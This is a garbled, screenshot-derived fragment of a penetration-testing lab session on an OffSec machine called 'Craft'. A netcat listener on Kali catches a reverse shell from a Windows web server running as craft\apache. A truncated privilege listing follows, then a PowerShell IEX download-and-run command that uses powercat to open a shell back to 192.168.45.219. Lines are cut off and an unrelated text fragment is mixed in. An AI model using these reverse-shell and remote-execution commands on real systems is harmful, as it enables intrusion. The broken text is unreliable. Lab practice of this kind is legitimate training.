 ┌──(root㉿kali)-[/home/kali/offsec/Craft]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.219] from (UNKNOWN) [192.168.168.169] 50245
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
craft\apache
C:\xampp\htdocs>
局域网:[mixed
SeChangeNotifyPrivilege Bypass traverse checkin
SeImpersonatePrivilege Impersonate a client afte
SeCreateGlobalPrivilege Create global objects
SeIncreaseWorkingSetPrivilege Increase a process wo
craftapache@CRAFT://$ cmd /c powershell IEX(New-Ob
1');powercat -c 192.168.45.219 -p 80 -e cmd
craftapache@CRAFT://$